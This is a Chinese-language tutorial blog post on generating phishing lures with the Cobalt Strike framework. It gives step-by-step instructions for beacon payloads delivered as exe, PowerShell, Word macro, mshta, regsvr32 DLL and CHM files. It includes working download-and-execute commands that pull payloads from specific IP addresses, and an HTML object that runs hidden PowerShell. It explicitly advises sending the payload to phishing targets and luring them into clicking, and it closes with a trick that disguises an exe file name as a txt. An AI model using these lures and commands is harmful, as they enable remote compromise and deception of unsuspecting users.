如何网络“钓鱼”,钓鱼鱼饵生成工具CobaltStrike使用



CobaltStrike工具

如何下载及配置,在上一篇文章





用途:

还有插件可以使用



1. exe



有效载荷----Windows可执行程序



先点击三个点,选择刚刚添加的监听器,输出模式使用Windows exe 生成



将文件选择好保存的路径,打开刚刚生成的.exe文件,就可以看到程序中多出一个进程

利用方法:将生成的.exe文件发送给要钓鱼的用户,引导他点击exe文件







2.Powershell

生成内容为编码,只需复制内容,将其放入cmd执行就可以,cmd执行完会立即关闭,是正常的

收到的第二个

用法:利用漏洞,能够获取到命令执行权限的









3.Web投递



生成一份命令,放到cmd执行就能收到

用法:利用漏洞,能够获取到命令执行权限的





4.Word宏文档

需要用到office,利用条件苛刻,使用较少,需开启宏权限



直接复制

新建一个docx文档,使用office打开





点击视图-->宏-->查看宏

名字任意



将我们复制的宏代码放进去



点 是



然后重新使用office打开docx文件就可以收到





5.mshta上线



将文件保存,站点管理--->文件托管--->选择刚才生成的文件 运行

复制地址

cmd输入 mshta http://39.105.47.83:80/download/file.ext

用法:利用漏洞,能够获取到命令执行权限的



6.DLL文件

生成dll文件

cmd执行 regsvr32 beacon_x64.dll 进行注册

就可以收到

用法:利用漏洞,能够上传文件,获取到命令执行权限的



6.chm电子书钓鱼





1.这里制作 CHM 需要用到一个工具就是 EasyCHM

下载地址:https://www.zipghost.com/download/easychm/echmsetup.exe

2.打开 cs,生成 payload 攻击-web 投递

写一个html文件,内容为方框中,将生成的代码替换句中,复制替换完成后,在powershell.exe 后面加一个逗号

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://8.141.0.63:80/ccc'))">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>

放到一个文件夹中





文件名伪装

改变文本读取顺序

写入的文件名也是倒着写

虽然是看起来是txt后缀,但实际是exe后缀